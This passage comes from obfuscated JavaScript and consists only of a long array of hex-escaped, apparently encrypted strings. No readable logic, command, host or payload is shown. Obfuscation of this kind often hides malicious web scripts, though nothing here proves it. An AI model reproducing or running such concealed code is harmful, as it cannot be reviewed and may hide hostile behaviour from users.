6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b